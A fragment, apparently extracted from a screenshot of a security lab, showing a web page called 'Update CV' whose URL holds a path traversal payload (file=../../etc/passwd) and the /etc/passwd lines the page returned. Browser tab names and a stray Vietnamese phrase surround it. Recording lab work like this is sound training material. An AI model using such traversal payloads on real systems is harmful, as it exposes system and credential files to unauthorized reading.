 ông bảo mật 103.97.125.56:32437/update_cv.php?file=../../etc/passwd&action=fetch
Pairs | weeklyexercis... Lab: Basic clickjacki... alt text Document '분류 전체보기' 카...
Update CV
Select CV File:
cv1.json
Fetch
File Content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Update